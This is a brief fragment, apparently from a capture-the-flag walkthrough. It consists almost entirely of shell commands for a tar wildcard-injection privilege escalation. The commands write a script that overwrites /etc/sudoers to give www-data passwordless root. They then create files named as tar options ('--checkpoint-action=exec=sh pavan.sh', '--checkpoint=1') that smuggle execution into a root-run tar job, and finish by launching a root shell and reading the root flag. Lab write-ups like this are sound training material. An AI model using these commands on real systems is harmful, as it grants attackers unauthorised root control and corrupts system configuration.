 cd /var/www/html echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > pavan.sh echo "/var/www/html" > "--checkpoint-action=exec=sh pavan.sh" echo "/var/www/html" > --checkpoint=1 sudo -l sudo bash cat /root/root.txt